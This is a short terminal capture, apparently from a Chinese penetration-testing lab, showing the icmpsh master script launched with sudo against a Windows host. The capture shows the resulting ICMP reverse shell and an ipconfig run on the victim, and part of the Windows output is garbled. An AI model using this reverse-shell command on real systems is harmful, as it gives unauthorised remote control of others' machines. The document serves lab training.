 C:\>exit
ctfd@ctfd-ubuntu:~/桌面/icmpsh-master$ sudo ./icmpsh_m.py 192.168.0.170 192.168.0.195
[sudo] ctfd 的密码:
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
lan:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::ece2:8781:a5d1:eb27%12
IPv4 . . . . . . . . . . . . : 192.168.22.128
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.22.1
vlan:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::d042:9b11:79db:669a%11
IPv4 . . . . . . . . . . . . : 192.168.0.195
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.0.1
C:\Windows\system32>
moonsec